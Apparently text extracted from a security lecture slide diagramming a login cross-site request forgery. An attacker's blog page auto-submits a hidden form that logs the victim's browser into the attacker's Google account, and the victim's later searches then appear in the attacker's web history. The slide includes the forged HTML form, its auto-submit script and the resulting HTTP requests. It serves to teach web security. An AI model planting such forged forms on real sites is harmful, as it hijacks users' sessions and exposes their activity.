 Login CSRF (special case)
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas